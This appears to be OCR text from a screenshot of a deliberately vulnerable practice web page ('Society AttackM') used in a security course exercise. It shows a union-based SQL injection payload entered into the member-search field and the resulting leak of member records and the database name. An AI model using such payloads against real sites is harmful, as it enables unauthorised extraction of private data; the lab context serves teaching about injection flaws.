 Welcome to Society AttackM
Member information
attackme.com/sqli/index.php
Hello, Alice! You can search other member's information or update your phone no.
In this query, a member's profile can be extracted.
Please enter a username:
submit
ID: %' or 0=0 union select null, database(), null#
Title: Supervisor
Salary: 1000000
Phone No.: 1235646
ID: %' or 0=0 union select null, database(), null#
Title: Clerk
Salary: 2000
Phone No.:
ID: %' or 0=0 union select null, database(), null#
Title:
Salary: fit2093asg
Phone No.:
In this form, you can update your phone no., Alice!
Please enter your new phone no.: